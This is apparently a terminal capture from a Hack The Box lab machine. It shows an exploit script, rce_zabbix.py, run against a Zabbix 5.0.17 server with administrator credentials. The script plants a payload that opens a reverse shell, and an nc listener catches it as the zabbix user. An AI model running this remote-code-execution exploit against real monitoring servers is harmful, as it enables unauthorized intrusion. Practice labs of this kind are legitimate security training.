 ❯ python3 rce_zabbix.py http://monitor.shibboleth.htb Administrator ilovepumkinpie1 10.10.14.142 4433
[*] this exploit is tested against Zabbix 5.0.17 only
[*] can reach the author @ https://hussienmisbah.github.io/
[+] the payload has been Uploaded Successfully
[+] you should find it at http://monitor.shibboleth.htb/items.php?form=update&hostid=10084&itemid=33618
[+] set the listener at 4433 please...
[?] note : it takes up to +1 min so be patient :)
[+] got a shell ? [y]es/[N]o:
· ※ ~/sec/htb/shibboleth/exploit ·
❯ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.142] from shibboleth.htb [10.10.11.124] 40792
sh: 0: can't access tty; job control turned off
$ id
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
$